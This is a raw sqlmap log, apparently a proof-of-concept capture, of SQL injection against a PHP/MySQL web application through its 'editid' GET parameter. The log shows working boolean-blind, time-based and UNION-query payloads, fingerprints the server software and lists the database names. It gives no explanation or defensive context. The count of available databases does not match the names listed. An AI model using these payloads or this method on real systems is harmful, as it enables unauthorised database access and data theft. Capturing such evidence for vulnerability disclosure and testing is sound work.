 sqlmap
[18:52:07] [INFO] parsing HTTP request from '1.txt'
[18:52:08] [INFO] resuming back-end DBMS 'mysql'
[18:52:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: editid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: editid=26 AND 9676=9676
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: editid=26 AND 9919=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_
SCHEMA.COLUMNS C WHERE 0 XOR 1)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: editid=26 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176626271,0x564e6c694a7a747a68645967745948537343705
362524664645a4e43665858476559444964636142,0x7171717671),NULL,NULL-- -
---
[18:52:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL > 5.0.12
[18:52:12] [INFO] fetching database names
available databases [7]:
[*] cpms
[*] information_schema
[*] lssemsdb
[*] mysql
[*] performance_schema
[*] shopping